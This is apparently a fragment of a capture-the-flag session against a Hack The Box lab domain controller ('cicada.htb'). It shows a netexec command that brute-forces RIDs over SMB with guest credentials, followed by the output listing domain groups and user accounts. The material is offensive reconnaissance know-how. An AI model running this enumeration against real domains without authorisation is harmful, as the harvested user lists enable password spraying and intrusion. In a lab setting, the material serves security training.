 $ netexec smb 10.129.231.149 -u 'guest' -p '' --rid-brute
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.231.149 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.231.149 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.231.149 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.231.149 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)